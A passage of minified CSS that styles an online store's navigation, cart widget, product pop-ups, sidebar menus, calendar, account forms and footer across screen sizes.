i{color:#fff;font-size:24px;line-height:30px}.toggle-nav{line-height:40px;right:135px;top:20px}.top-bar .toggle-topbar{right:80px;top:20px;font-size:18px;font-size:1.8rem}.top-bar.expanded .toggle-topbar{background-color:#fff;border:none;height:40px}.top-bar.expanded .toggle-topbar i{color:#000}.top-bar .toggle-topbar i{color:#fff}header .phone-link{top:20px;right:245px;padding:5px}header .phone-link span{display:none}.cart_icon_counter_wrapper{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);height:40px;padding:3px 10px 0;position:absolute;right:5px;top:20px;z-index:30;border-radius:5px 5px 0 0}.cart_widget_wrapper .cart_icon{margin:0 0 0 5px}.cart_widget_wrapper .cart_counter{font-size:20px;margin:0 0 0 10px}.cart_icon_counter_wrapper i,.cart_widget_wrapper .cart_counter{color:#fff}#megaDrop{overflow:hidden}#megaDrop input.widget_search_field{float:left;width:85%}#megaDrop .widget_search_button{float:left;margin:0 0 0 1%;width:12%;height:35px!important}.ui-autocomplete.ui-menu{max-width:96%!important;left:0}header,.top-bar{min-height:60px}header a[ref=nofollow]{display:none}.top-bar{background:#000}.top-bar .main-nav{margin-top:60px}.top-bar .main-nav>ul{background-color:#000;margin:0;padding:0}.top-bar .main-nav>ul li{border-bottom:1px solid #333}.top-bar .main-nav>ul li a{color:#fff}.top-bar .main-nav>ul>li.has-dropdown a:after{content:"";border:solid 5px;border-color:#fff0 #fff0 #fff0 rgb(255 255 255 / .5);display:block;height:0;margin-right:15px;margin-top:-4.5px;position:absolute;top:50%;width:0}.top-bar .main-nav>ul>li.has-dropdown .dropdown{padding-top:0}.top-bar .main-nav>ul>li.has-dropdown.moved>.dropdown li{border-bottom:1px solid #ccc;margin-bottom:0}.top-bar .main-nav>ul>li.has-dropdown.moved>.dropdown li a{color:#999;background:0 0}.top-bar .main-nav>ul>li.has-dropdown.moved .back.title h5{padding:0}.top-bar .main-nav>ul>li.has-dropdown.moved .back.title h5 a{padding-left:40px!important}.top-bar .main-nav>ul>li.has-dropdown.moved .back.title a:before{border-color:#fff0 #ccc #fff0 #fff0}}@media only screen and (max-width:767px){#megaDrop form .widget_search_button{float:left;height:auto;margin:0 0 0 1%;padding:1px;width:12%}}@media only screen and (min-width:481px){.calls-to-action .cta-home{right:60px}}@media only screen and (max-width:480px){.logo{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.header-wrap{min-height:100px}.top-bar{min-height:100px}header .phone-link,.cart_icon_counter_wrapper,.toggle-nav,.calls-to-action,.top-bar .toggle-topbar{left:50%;right:auto;top:60px}.cart_icon_counter_wrapper{-webkit-transform:translateX(-50%);transform:translateX(11%)}.toggle-nav{-webkit-transform:translateX(220%);transform:translateX(220%)}.top-bar .toggle-topbar{-webkit-transform:translateX(100%);transform:translateX(166%)}header .phone-link{-webkit-transform:translateX(-100%);transform:translateX(-96%)}.calls-to-action{-webkit-transform:translateX(-320%);transform:translateX(-320%)}.top-bar section.main-nav{margin-top:100px}#megaDrop form input.widget_search_field{float:left;width:70%;margin-bottom:0}#megaDrop form .widget_search_button{float:left;margin-left:1%;width:25%;padding:8px}#cart-content.reveal-modal{top:100px!important}.cart_items_wrapper img.prod_image{float:left;max-height:50px;max-width:50px}.cart_items_wrapper .prod_image_price{float:left;max-height:70px;max-width:70px;overflow:hidden}.cart_items_wrapper .prod_info{float:left;max-height:100%;min-height:0;height;max-width:100%}.cart_items_wrapper .prod_price{font-size:15px;font-size:1.5rem}.cart_items_wrapper .prod_sale{font-size:12px;font-size:1.2rem}.cart_items_wrapper .prod_title{max-height:100%;line-height:1.2;overflow:hidden}.cart_drop_down_wrapper .cart_item{min-width:0}}.body_cat #colorbox{margin-top:10vh!important;padding-right:0!important}.body_cat #cboxContent #cboxLoadedContent{height:242px!important;background-color:#fff;overflow:hidden!important}.body_cat #cboxContent,.body_product #cboxContent{height:max-content!important;padding-bottom:10px;margin-bottom:10px;background-color:#fff}.body_product #cboxContent #cboxLoadedContent{min-height:max-content!important;margin-bottom:10px;overflow:unset!important}.body_product .cboxPhoto{object-fit:contain}.body_product #cboxContent #cboxTitle{width:100%;right:0;padding:5px;position:relative;bottom:17px;background:#fff}.body_cat #colorbox #wsm-product-wrapper{margin-top:0;padding-top:0;opacity:1;border:0}.body_cat #colorbox #wsm-prod-rotate-image{margin-bottom:15px}.body_cat #colorbox #wsm-prod-images-container{width:100%!important;padding-bottom:0}.body_cat #colorbox .wsm-prod-image-brand-image{display:none}.body_cat #colorbox #wsm-prod-images-container #wsm-prod-rotate-image img{max-width:100%!important;width:auto!important;display:block;margin:0 auto}.body_cat #colorbox #wsm-prod-info h1.wsm-prod-title{line-height:1}.body_cat #colorbox .wsm-cat-price-price{font-size:18px;color:var(--dark1)}.body_cat #colorbox .wsm-cat-price-price-value{font-weight:700}.body_cat #colorbox #wsm-prod-info h1.wsm-prod-title a{color:var(--dark1);font-size:18px;line-height:1!important}.body_cat #colorbox .wsm-prod-quantity{clear:both;margin-bottom:5px;text-align:left;display:block}.body_cat #colorbox #wsm-prod-info{text-align:left}.body_cat #colorbox .product_form{text-align:left}.body_cat #colorbox .product_form *{float:none!important}.body_cat #colorbox .product_form>button{width:auto;min-width:0;margin:0;float:left;margin:2% 1%!important;border:1px solid var(--light3);background:var(--light1);font-size:16px}.body_cat #cboxLoadedContent #wsm-prod-info-container{margin-left:0!important;min-width:0}.body_cat #colorbox .wsm-cat-pricebox{border-top:1px solid var(--light3);padding-top:15px;margin-top:15px;text-align:left}.body_cat #colorbox .wsm-prod-buttons{text-align:left;margin-top:15px}.body_cat #colorbox .wsm-prod-button.wsm-inquiry-button{display:none}.body_cat #colorbox .wsm-cat-no-image.wsm-prod-view-no-image{width:100%!important;height:100%!important;line-height:1!important;text-indent:-999em;background:url(/files/images/no-image-avail-large.jpg) no-repeat center center;background-size:cover;min-height:200px}.body_cat #cboxTopLeft,.body_cat #cboxTopCenter,.body_cat #cboxTopRight,.body_cat #cboxMiddleLeft,.body_cat #cboxMiddleRight,.body_cat #cboxBottomLeft,.body_cat #cboxBottomCenter,.body_cat #cboxBottomRight,.body_product #cboxTopLeft,.body_product #cboxTopCenter,.body_product #cboxTopRight,.body_product #cboxMiddleLeft,.body_product #cboxMiddleRight,.body_product #cboxBottomLeft,.body_product #cboxBottomCenter,.body_product #cboxBottomRight{display:none}.body_cat #cboxClose,.body_product #cboxClose{top:5px;right:5px;bottom:auto}#cboxClose{border:none}.body_cat .cboxPhoto{width:auto!important;margin:0 auto;height:auto!important;max-height:80vh}.home #sidebarButton::after{content:'View Menu'}.active #sidebarButton::after{content:'Hide Menu'}@media only screen and (min-width:768px){.body_cat #colorbox,.body_product #colorbox{width:700px!important;left:50%!important;margin-left:-350px!important;margin-top:0!important}.body_cat #cboxWrapper,.body_product #cboxWrapper{width:100%!important;position:static!important}.body_cat #cboxContent #cboxLoadedContent{width:100%!important;height:380px!important;padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:0;padding-bottom:45px}.body_cat #colorbox #wsm-prod-images-container{border-bottom:0}}#wsm_ajax_add_cart_message,#wsm_ajax_add_cart_title,#wsm_ajax_add_wishlist_title,#wsm_ajax_modal_atc{text-align:center}#wsm_ajax_add_cart_message{position:relative}#wsm_ajax_add_cart_message:before{display:block;content:"";width:100%;padding-top:120px}.body_cat #wsm_ajax_add_cart_message>img{height:120px;width:auto;position:absolute;top:0;left:50%;transform:translateX(-50%)}.body_product #wsm_ajax_add_cart_message>img{height:120px;width:auto;position:absolute;top:0;left:50%;transform:translateX(-50%);bottom:47px}#wsm_ajax_add_cart_message>a{line-height:1.2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center;padding:0 10px;min-height:70px}@media only screen and (min-width:768px){.wsm_ajax_modal_link_actions>div{margin-bottom:10px}#wsm_ajax_add_cart_message>a{max-width:400px;margin:0 auto}}.home #sidebar-main h4,#sidebar-main h4,#sidebar-left h4,.side-nav h4{margin-bottom:0!important}#sidebar-main .subheader,#sidebar-main h4,#sidebar-left h4{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);box-shadow:inset 0 0 1px 1px #db3232;border:1px solid #a03638;border-radius:2px;color:#fff;font-size:20px;font-size:2rem;font-weight:700;font-style:italic;font-family:exo,Helvetica,arial,sans-serif;text-transform:uppercase;margin-bottom:10px;padding:10px 10px 10px 20px}#sidebar-main .side-nav,#sidebar-left .side-nav{margin-bottom:5px;padding:0 5px 5px}#sidebar-main .side-nav ul,#sidebar-left .side-nav ul{margin:0;padding:0;position:relative;z-index:1}#sidebar-main .widget_news_menu{margin:10px!important}#sidebar-main .widget_news_menu a{font-weight:700;padding-bottom:10px}#sidebar-main .widget_cat_menu,.widget_cat_menu_cchild,#sidebar-left .widget_cat_menu{list-style:none}#sidebar-main .widget_cat_menu li,#sidebar-left .three.columns li,.widget_cat_menu_cchild{padding:0;margin:0;position:relative}#sidebar-main .widget_cat_menu li ul,#sidebar-left .widget_cat_menu li ul{background:#111;border:1px solid #000;display:none;position:absolute;left:100%;min-width:44em;padding:10px;top:0;-webkit-column-count:2;-moz-column-count:2;column-count:2;list-style:none}#sidebar-main .widget_cat_menu li ul li a,#sidebar-left .widget_cat_menu li ul li a{color:#ccc;display:block;padding:4px;transition:.3s ease all}#sidebar-main .widget_cat_menu li ul li a:hover,#sidebar-left .widget_cat_menu li ul li a:hover{background:#b70000;text-decoration:none}#sidebar-main .widget_cat_menu li:hover ul,#sidebar-left .widget_cat_menu li:hover ul{display:block;position:absolute}#sidebar-main .widget_cat_menu .widget_cat_menu_title,#sidebar-left .widget_cat_menu .widget_cat_menu_title{display:none}#sidebar-main .widget_cat_menu:hover>li>a,#sidebar-left .widget_cat_menu:hover>li>a,.widget_cat_menu_cchild>a{color:#666}#sidebar-main .widget_cat_menu>li>a,#sidebar-left .widget_cat_menu>li>a,.widget_cat_menu_cchild>a{display:block;background:#1a1a1a;background:url([data-uri]);background:-moz-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#1a1a1a),color-stop(99%,#000000));background:-webkit-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:-o-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:-ms-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:linear-gradient(to bottom,#1a1a1a 0%,#000000 99%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1a1a1a',endColorstr='#000000',GradientType=0);border-bottom:1px solid #262626;border-top:1px solid #000;padding:10px 0 10px 20px;margin:0;font-size:14px;font-size:1.4rem;font-family:exo,Helvetica,sans-serif;color:#fff;position:relative;text-transform:uppercase;transition:all .2s ease-in-out}.widget_cat_menu_cchild>a{font-size:12px;font-size:1.2rem}#sidebar-main .widget_cat_menu>li>a:hover:after,#sidebar-main .widget_cat_menu>li:hover>a:after,#sidebar-left .widget_cat_menu>li>a:hover:after,#sidebar-left .widget_cat_menu>li:hover>a:after,.widget_cat_menu_cchild>a:hover:after{border-left:8px solid #fff}#sidebar-main .widget_cat_menu>li>a:hover,#sidebar-main .widget_cat_menu>li:hover>a,#sidebar-left .widget_cat_menu>li>a:hover,#sidebar-left .widget_cat_menu>li:hover>a,.widget_cat_menu_cchild>a:hover{background:#646464;background:url([data-uri]);background:-moz-linear-gradient(top,#646464 0%,#000000 99%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#646464),color-stop(99%,#000000));background:-webkit-linear-gradient(top,#646464 0%,#000000 99%);background:-o-linear-gradient(top,#646464 0%,#000000 99%);background:-ms-linear-gradient(top,#646464 0%,#000000 99%);background:linear-gradient(to bottom,#646464 0%,#000000 99%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#646464',endColorstr='#000000',GradientType=0);color:#fff!important;text-decoration:none}#sidebar-main a:hover{color:#888}#sidebar-main .wsm_widget_attribute_selector select{font-size:18px;font-size:1.8rem;margin-bottom:10px;padding:10px;width:100%}#sidebar-main .wsm_widget_attribute_selector{width:100%;padding:10px;background:#111}#sidebar-main .wsm_widget_attribute_selector .wsm-attribute-buttons button{background:#3035b3;background:url([data-uri]);background:-moz-linear-gradient(top,#3035b3 0%,#17195e 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3035b3),color-stop(100%,#17195e));background:-webkit-linear-gradient(top,#3035b3 0%,#17195e 100%);background:-o-linear-gradient(top,#3035b3 0%,#17195e 100%);background:-ms-linear-gradient(top,#3035b3 0%,#17195e 100%);background:linear-gradient(to bottom,#3035b3 0%,#17195e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3035b3',endColorstr='#17195e',GradientType=0);border:none;box-shadow:inset 0 0 1px 0 #5d62c5;margin-right:5px;margin-top:0;font-size:14px;font-family:exo,Helvetica,Arial,sans-serif;font-style:italic;text-transform:uppercase;padding:10px 15px;width:100%;margin-bottom:5px}#sidebar-main .wsm_widget_attribute_selector .wsm-attribute-buttons button:hover{background:#c00}#sidebar-main .wsm_widget_attribute_selector_clear{color:#fff;background:#222!important;padding:10px!important;width:100%}#sidebar-main .wsm_widget_attribute_selector_clear:hover{float:right;color:#fff;background:#464646!important}.zmf-diff li:not(.subheader) span,.have-a-question li:not(.subheader) span{display:block;font-weight:700}.zmf-diff-prod,.have-a-question-prod{margin:0 15px!important}.zmf-diff-prod li.subheader,.have-a-question-prod li.subheader{border-bottom:1px solid #ccc;font-family:exo,helvetica,arial,sans-serif;font-weight:800;text-transform:uppercase;font-size:24px;font-size:2.4rem;margin-bottom:15px;font-style:italic;text-transform:uppercase;color:#a90000}.zmf-diff-prod li.subheader span,.have-a-question-prod li.subheader span{color:#000;font-weight:700!important}.zmf-diff-prod li:not(.subheader),.zmf-diff li:not(.subheader),.have-a-question-prod li:not(.subheader),.have-a-question li:not(.subheader){padding-left:40px;position:relative}.zmf-diff-prod li:not(.subheader) i,.zmf-diff li:not(.subheader) i,.have-a-question-prod li:not(.subheader) i,.have-a-question li:not(.subheader) i{color:#fff;font-size:28px;font-size:2.8rem;position:absolute;left:0;top:5px}.body_product .row.master i{color:#000!important}.body_product .row.master ul.side-nav li:not(.subheader){margin:0;color:#666}.body_product .row.master ul.side-nav li a{font-weight:700}ul.side-nav li:not(.subheader){margin:0 10px 10px;color:#fff}ul.side-nav li a:hover{color:#ccc}.have-a-question-prod li:not(.subheader) i.fa-mobile,.have-a-question li:not(.subheader) i.fa-mobile{font-size:5rem!important;margin-top:-12px}#sidebar-main .social-wrap li{display:inline-block;list-style:none;margin:1%}#sidebar-main .social-wrap li a{font-size:28px;font-size:2.8rem}#recent_articles #widget_news_menu_id_recent li,#topics #widget_news_menu_id_topics li{list-style:none;margin:0 0 15px}#recent_articles #widget_news_menu_id_recent li a,#topics #widget_news_menu_id_topics li a{color:#fff}.wsm_resource_image{display:block;float:left;max-width:200px;margin-right:2%;width:20%}.wsm_resource_image img{width:100%}.wsm_resource_title{font-size:18px;font-size:1.8rem;font-weight:700;margin:0}.wsm_resource_title a.wsm_resource_file{display:block;font-size:14px;margin:10px 0 0}.wsm_resource>li{border-bottom:1px solid #ccc;clear:both;padding:15px 0}.wsm_resource>li>img{float:left;width:20%}.wsm_resource>li>img~span{margin-left:22%}.widget_event_wrapper .widget_event_flyer{width:200px}.widget_event_wrapper .widget_event_flyer a img{width:100%;max-width:200px}.widget_event_wrapper .widget_event_row_2{background:0 0}.widget_event_wrapper .widget_event_day{border-bottom:1px solid #eee;margin:10px 0}.widget_event_wrapper .widget_event_date_3{margin:0}.widget_event_wrapper p.widget_event_title{font-size:18px;font-size:1.8rem;font-weight:700;margin:0}.wsm_calendar_search_form #calendar_search_from,.wsm_calendar_search_form #calendar_search_to{width:200px}#wsm_calendar td{background:#ccc;text-align:center}#wsm_calendar_month_view tbody{background:#ccc}#wsm_calendar_month_view tbody tr:first-child{background:#aaa;border:0;color:#fff}#wsm_calendar_month_view{border:1px solid #ccc}#wsm_calendar_month_view th{border:0}#wsm_calendar_month_view tbody tr:nth-child(even){background:#eee}.wsm_calendar_search_form #calendar_search{width:200px}.wsm_calendar_search_form label,.wsm_calendar_search_form input{display:inline-block}.wsm_calendar_search_form input[type=(submit)]{margin:0}#widget_event_wrapper_id_events .widget_event_label{display:none}#widget_event_wrapper_id_events .widget_event_date_wrapper,#widget_event_wrapper_id_events .widget_event_info_wrapper{margin:0}#widget_event_wrapper_id_events p.widget_event_date{margin-bottom:0;font-size:18px;font-size:1.8rem}#widget_event_wrapper_id_events .widget_event_title{font-size:24px;font-size:2.4rem;text-transform:capitalize}#wsm_news_list_wrapper .wsm_news_list_date{background:0 0;background-image:none;border:none;color:#333;float:none;text-align:left;width:auto}#wsm_news_list_wrapper .wsm_news_list_month,#wsm_news_list_wrapper .wsm_news_list_day,#wsm_news_list_wrapper .wsm_news_list_year{color:#666;display:inline;font-size:14px;font-size:1.4rem;font-weight:400}#wsm_news_list_wrapper .wsm_news_list_day:after{content:','}#wsm_news_list_wrapper .wsm_news_list{margin:0}.wsm_catalog_pages img{margin-bottom:0}.wsm_news_entry{border-bottom:1px solid #ccc;margin-bottom:15px;padding-bottom:15px}.wsm_news_post img{margin:0}.wsm_news_posted_comments,.wsm_news_post_comment{border:1px solid #ccc;padding:15px;width:100%}.wsm_news_post_comment #wsm_customer_login_form{border:1px solid #ccc;background:#eee;padding:15px}.wsm_news_post_comment .wsm_interface_header{background:0 0;padding-top:10px}.wsm_interface_helper_link{font-size:12px;font-size:1.2rem;margin:5px 0;text-align:right;width:auto}.wsm_news_post_comment form{margin-bottom:0}.wsm_news_post_comment form label{width:25%!important}.wsm_news_post_comment form input#wsm_form_password,.wsm_news_post_comment form input#wsm_form_email{margin:0 0 5px;width:75%!important}.wsm_news_post_comment form hr{display:none}.wsm_news_post_comment form .wsm_interface_btn_account_login{line-height:1;margin:0;padding:5px;float:right}.wsm_interface_wrapper_account_login .wsm_interface_form{text-align:right}.wsm_interface_wrapper_account_login .wsm_interface_form label{font-size:12px;font-size:1.2rem;width:20%}.wsm_interface_wrapper_account_login .wsm_interface_form input{margin:0% 0 0% 2%;width:78%}.wsm_interface_wrapper_account_login .wsm_interface_helper_link{clear:both;display:inline-block;font-size:12px;font-size:1.2rem;margin:0;padding:0;text-align:right;width:auto}.wsm_interface_wrapper_account_login .wsm_interface_form input[type=submit]{padding:5px;width:auto}.wsm_interface_wrapper_account_login .wsm_interface_bool{text-align:left}.wsm_interface_address_section{float:none;margin:0;width:100%}#customer-account-tabs{background:#fff;border-bottom:0 solid #ccc}#customer-account-tabs li{border:1px solid #ccc}#customer-account-tabs #my-account a:before,#customer-account-tabs #my-orders a:before{content:' \2193 \00A0'}#customer-account-tabs.wsm_interface_tabs li a{background:#ccc}#customer-account-tabs.wsm_interface_tabs li a:after{content:' \2192 \00A0'}#customer-account-tabs.wsm_interface_tabs li#my-account a,#customer-account-tabs.wsm_interface_tabs li#my-orders a{background:#eee}#customer-account-tabs.wsm_interface_tabs li#my-account a:after,#customer-account-tabs.wsm_interface_tabs li#my-orders a:after{content:''}#customer-account-tabs.wsm_interface_tabs li.wsm_interface_tab_active a{background:#e95c03!important;color:#fff}.faq_contents_qs{border-bottom:1px solid #ccc;margin-bottom:30px;padding-bottom:15px}.faq_contents_category>a:first-child{display:inline-block;font-weight:700;margin-bottom:15px}.wsm-cat-trail-pt.wsm-cat-trail-active.wsm-cat-trail-pt-:before{content:'\00BB '}.sitemap ul{line-height:1;list-style:none}.sitemap li{margin-bottom:0}.sitemap li a{font-size:12px;font-size:1.2rem}.sitemap .eight>ul{-moz-column-count:2;-moz-column-gap:15px;-webkit-column-count:2;-webkit-column-gap:15px;column-count:2;column-gap:15px}.sitemap .eight>ul>li.widget_cat_menu_pcat>a{font-weight:700}.wsm_gallery_album_wrap .wsm_gallery_album_image{margin-right:2%;width:25%}.wsm_gallery_album_wrap .wsm_gallery_album_about{float:left;margin-left:0!important;width:70%}.wsm_gallery_album_pages{line-height:1}.wsm_photo_thumb{height:150px;width:23%;margin:1%;margin-bottom:15px}.wsm_photo_thumb img{max-height:100%}@media only screen and (max-width:940px){#sidebar-main .widget_cat_menu li ul,#sidebar-left .widget_cat_menu li ul{display:none!important}#sidebar-main .subheader,#sidebar-main h4{font-size:18px;font-size:1.8rem}}@media only screen and (max-width:767px){.wsm-tree-indent,.faq_contents_qs{margin-left:0}.wsm_calendar_search_form label{display:inline-block;width:18%}.wsm_calendar_search_form #calendar_search,.wsm_calendar_search_form #calendar_search_to,.wsm_calendar_search_form #calendar_search_from{border-radius:3px;box-shadow:inset 1px 1px 3px 1px rgb(0 0 0 / .1)!important;display:inline-block;width:80%!important}.wsm_calendar_search_form input[type=submit]{float:right}.wsm_photo_thumb{height:150px;width:31%;margin:1%}#sidebar-main .widget_cat_menu li a,.widget_cat_menu_cchild a{font-size:14px;font-size:1.4rem;line-height:18px}}@media only screen and (max-width:480px){.have-a-question-prod.side-nav li.subheader,.zmf-diff-prod.side-nav li.subheader,.have-a-question-prod.side-nav li.subheader span,.zmf-diff-prod.side-nav li.subheader span{font-size:18px;font-size:1.8rem}.wsm_resource_image{float:none;max-width:none;margin-right:0%;text-align:center;width:100%}.wsm_resource_image img{display:block;margin:0 auto;width:auto}span.wsm_resource_title{font-size:14px;font-size:1.4rem;font-weight:700;float:none;width:100%}.wsm_resource_description{float:none}.wsm_resource_description,.wsm_resource_description p{font-size:12px;font-size:1rem;line-height:1.4}.wsm_interface_wrapper_account_login .wsm_interface_form label{font-size:14px;font-size:1.4rem;width:auto!important}.wsm_interface_wrapper_account_login .wsm_interface_form input{margin:0;width:100%}#customer-account-tabs #my-account a:before,#customer-account-tabs #my-orders a:before,#customer-account-tabs.wsm_interface_tabs li a:after{display:none}#customer-account-tabs{background:#fff}#customer-account-tabs li{border:1px solid #ccc;display:inline-block;margin:1%;padding:0;width:48%}#customer-account-tabs li a{display:inline-block;width:100%}#wsm_calendar,.wsm_calendar_search_form,#wsm_calendar_month_view{display:none}#widget_event_wrapper_id_events{margin-bottom:15px}#widget_event_wrapper_id_events .widget_event_title{font-size:18px;font-size:1.8rem;line-height:1}#widget_event_wrapper_id_events .widget_event_date_standard{font-size:12px;font-size:1.2rem}#cboxLoadedContent #wsm-prod-info-container{min-width:0!important}#cboxContent .product_form button{width:50%!important}#cboxContent #wsm-prod-rotate-image img{max-height:150px!important}#cboxContent #wsm-prod-rotate-image{height:auto!important;margin:0 auto;max-height:150px!important;width:auto!important}.wsm_interface_wrapper_account_login .wsm_interface_form label,.wsm_interface_wrapper_account_login .wsm_interface_form input{display:block;width:100%;float:none;margin:0;text-align:left}.wsm_news_post_comment form input#wsm_form_password,.wsm_news_post_comment form input#wsm_form_email{width:100%!important}.wsm_interface_wrapper_account_login .wsm_interface_form input[type=radio],.wsm_interface_wrapper_account_login .wsm_interface_form input[type=checkbox]{display:inline-block;width:auto!important}.wsm_interface_wrapper_account_login .wsm_interface_form input[type=radio]+label,.wsm_interface_wrapper_account_login .wsm_interface_form input[type=checkbox]+label{display:inline;width:auto}.widget_event_wrapper .widget_event_flyer{float:none;width:100%}.widget_event_wrapper .widget_event_flyer a img{display:block;margin:0 auto;max-width:200px;width:100%}.widget_event_wrapper .widget_event_info_wrapper,.widget_event_wrapper .widget_event_date_wrapper{margin:0}.widget_event_wrapper .widget_event_details{font-size:12px;font-size:1.2rem;line-height:1.5}.wsm_calender_event_wrapper .wsm_calendar_event_flyer{float:none;max-width:none;width:100%}.wsm_calender_event_wrapper .wsm_calendar_event_flyer img{display:block;margin:0 auto!important}.wsm_calendar_event_info.event_info_margin,.wsm_calendar_event_description.event_description_margin{margin:0 0 25px}.wsm_calendar_event_info.event_info_margin p{margin:0 0 10px}.wsm_calendar_event_description.event_description_margin{font-size:12px;font-size:1.2rem;line-height:1.5}.wsm_gallery_album_wrap .wsm_gallery_album_image{float:none;width:100%;margin-right:0%;margin-bottom:15px}.wsm_gallery_album_wrap .wsm_gallery_album_image img{margin-bottom:0;width:100%}.wsm_gallery_album_wrap .wsm_gallery_album_about{float:none;width:100%}.wsm_photo_thumb{height:150px;width:48%;margin:1%;margin-bottom:15px}#sidebar-main .widget_cat_menu li a,.widget_cat_menu_cchild a{font-size:12px;font-size:1.2rem line-height:14px}}.footer-wrap{clear:both;margin-top:15px;padding-top:35px}footer a:link,footer a:visited{color:#aaa}footer .store-info li a{display:inline}footer ul.side-nav{padding:15px 0 0}footer ul.side-nav ul{padding:0}footer ul.side-nav li.subheader{color:#fff;font-family:exo,Helvetica,arial,sans-serif;font-size:18px;font-size:1.8rem;font-weight:700;margin-left:0;margin-bottom:25px;font-style:italic;text-transform:uppercase}footer ul.side-nav li{color:#aaa;font-size:16px;font-size:1.6rem;line-height:17px;line-height:1.7rem;margin-left:10px}footer .phone-hours,footer .facebook{margin-top:30px!important}footer .facebook a{display:block!important;margin-top:10px;font-size:45px}footer ul.social-wrap{overflow:hidden}footer ul.social-wrap a{color:#fff}footer ul.social-wrap a:hover{color:#ffc455;text-decoration:none}footer ul.social-wrap li.subheader{float:none;height:auto;text-align:left;width:100%}footer ul.social-wrap li{display:inline-block;font-size:30px;height:30px;margin:0 5px;width:30px}footer hr{border:none;clear:both;height:2px;padding:0;overflow:hidden}footer #wsm_copyright a:hover{color:#fff;text-decoration:underline}footer #wsm_copyright{color:#666;font-size:10px;line-height:1.5;margin-bottom:15px;text-align:right}footer #wsm_copyright a{color:#aaa}footer .credit_cards{margin:0;padding:10px 5px;padding-right:20px!important;text-align:left}footer .credit_cards li{background:url(/files/images/sprite-ccards.png) no-repeat;display:inline-block;height:38px;margin:0 1px 1px 0!important;text-indent:-1000em;width:61px;text-align:left}footer .credit_cards li.subheader{background:0 0;display:block;float:none;height:0;margin:0 0 50px!important;padding:0;text-indent:0;width:100%;text-align:left}footer .credit_cards li.cc_visa{background-position:0 -110px}footer .credit_cards li.cc_mastercard{background-position:-62px -110px}footer .credit_cards li.cc_amex{background-position:-125px -110px}footer .credit_cards li.cc_discover{background-position:-187px -110px}footer .credit_cards li.cc_paypal{background-position:-249px -110px}footer .credit_cards li.wsm-ssl{clear:both;background:0 0;display:block!important;text-indent:0!important}footer ul.side-nav li.view_mobile_wrap,footer ul.side-nav li.view_desktop_wrap,.is_desktop.viewMobile footer ul.side-nav li.view_desktop_wrap{display:none}.viewDesktop.is_mobile footer ul.side-nav li.view_mobile_wrap,.viewMobile footer ul.side-nav li.view_desktop_wrap{display:block}@media only screen and (min-width:940px){#sidebar-main .wsm_widget_attribute_selector_clear{float:right;width:auto}#sidebar-main .wsm_widget_attribute_selector .wsm-attribute-buttons button{width:auto}.body_cat #cboxContent,.body_product #cboxContent{border:4px solid #a90000;padding:10px 20px}}@media only screen and (max-width:767px){footer #wsm_copyright{text-align:left}footer .footer-columns>div{border-bottom:1px solid #222;overflow:hidden;position:relative}footer .footer-columns>div:after{border-bottom:1px solid #000;bottom:0;content:'';height:1px;position:absolute;width:100%}footer .side-nav{margin:0 0 20px;text-align:center}footer .store-info .side-nav li{width:100%}footer .facebook a{background:0 0!important}footer .side-nav li{width:47%;display:inline-block;margin:0 0 5px!important}footer .credit_cards li:not(.subheader){display:inline-block;width:62px!important}footer .side-nav li a{background:rgb(0 0 0 / .7);display:block;margin:0!important;padding:10px;position:relative;text-align:center}footer li.subheader{display:block;margin:20px 0!important;width:100%}footer ul.social-wrap li.subheader{margin-bottom:15px!important;text-align:center!important}footer ul.social-wrap li{float:none;display:inline-block;height:auto;margin:0 20px 0 0!important}footer ul.social-wrap li a{background:0 0}footer .credit_cards li.subheader{text-align:center}footer .credit_cards li.wsm-ssl{margin:0 auto!important}}@media only screen and (max-width:480px){footer .button{width:auto!important}footer .side-nav li{width:100%;display:block;margin:1% 0}}.light-gray,.reveal-modal,h3.wsm_cart_table_headers,.wsm_cart_total_wrapper{background:#fff}.dark-blue,.wsm_checkout_accordion h3.ui-state-focus,.wsm_checkout_accordion h3.ui-state-active,.prod-info-right-wrap{background:#3e74b9;background-image:url([data-uri]);background:-moz-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#3e74b9),color-stop(100%,#2564b2));background:-webkit-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:-o-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:-ms-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:linear-gradient(to bottom,#3e74b9 1%,#2564b2 100%)}@media print{a:link:after,a:visited:after{content:""}header #megaDrop,header 